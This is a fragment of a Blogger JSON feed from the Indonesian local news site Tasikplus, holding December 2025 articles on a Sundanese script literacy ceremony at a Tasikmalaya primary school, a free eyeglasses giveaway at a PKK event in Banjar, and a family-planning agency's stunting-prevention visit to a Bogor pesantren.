Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. \u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=7&callback=jQuery371003247296196665772_1767470393239&_=1767470393242
body_size: 29502
content:
// API callback
